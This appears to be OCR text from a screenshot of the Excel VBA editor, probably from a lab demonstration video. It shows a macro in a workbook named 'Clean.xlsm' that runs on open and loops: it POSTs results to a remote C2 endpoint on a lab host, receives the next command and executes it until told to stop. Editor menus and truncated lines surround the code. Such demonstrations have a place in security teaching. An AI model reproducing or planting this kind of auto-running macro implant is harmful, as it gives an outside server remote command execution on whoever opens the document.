 Microsoft Visual Basic for Applications - [ThisWorkbook (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 168, Col 1
Project - VBAProject
VBAProject (Clean.xlsm
Microsoft Excel Objects
Sheet1 (Sheet1)
ThisWorkbook
Modules
Properties - Sheet1
Sheet1 Worksheet
Alphabetic Categorized
(Name) Sheet1
DisplayPageBreak False
DisplayRightToLef False
EnableAutoFilter False
EnableCalculation True
EnableFormatCon True
EnableOutlining False
EnablePivotTable False
EnableSelection 0 - xlNoRestricti
Name Sheet1
ScrollArea
StandardWidth 8.43
Visible -1 - xlSheetVisib
Workbook Open
'handle errors
On Error GoTo error
'MsgBox ("Session Started")
data = "START"
'start loop of recive+run new commands, stop the session when recived 'STOP'
Do While replyTXT <> "STOP"
'send command result to server, similar to SendToServer
Set objHTTP = CreateObject("MSXML2.ServerXMLHTTP")
Url = "http://desktop1.vrnslab.se:5000/c2"
objHTTP.Open "POST", Url, False
objHTTP.setRequestHeader "User-Agent", "Mozilla/4.0 (compatible; MSIE
objHTTP.send (data)
'recive the new command from the response
replyTXT = objHTTP.responseText
'run the new command
data = RunCommand(replyTXT)
'continue with the loop of recive-run new commands
Loop
'MsgBox ("Session Stopped")
Done:
Exit Function
'some error handeling in case of un-recogniz
Type here to search
CAUTION